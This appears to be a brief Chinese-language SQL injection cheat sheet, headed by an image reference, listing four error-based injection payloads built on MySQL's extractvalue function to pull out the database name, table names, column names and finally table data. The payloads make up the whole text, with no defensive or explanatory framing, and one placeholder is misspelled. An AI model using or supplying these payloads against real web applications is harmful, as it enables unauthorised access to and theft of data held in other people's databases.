 查数据库名：id='and(select extractvalue(1,concat(0x7e,(select database()))))
爆表名：id='and(select extractvalue(1,concat(0x7e,(select group_concat(table_name) from
information_schema.tables where table_schema=database()))))
爆字段名：id='and(select extractvalue(1,concat(0x7e,(select group_concat(column_name) from
information_schema.columns where table_name="TABLE_NAME"))))
爆数据：id='and(select extractvalue(1,concat(0x7e,(select group_concat(COIUMN_NAME) from
TABLE_NAME))))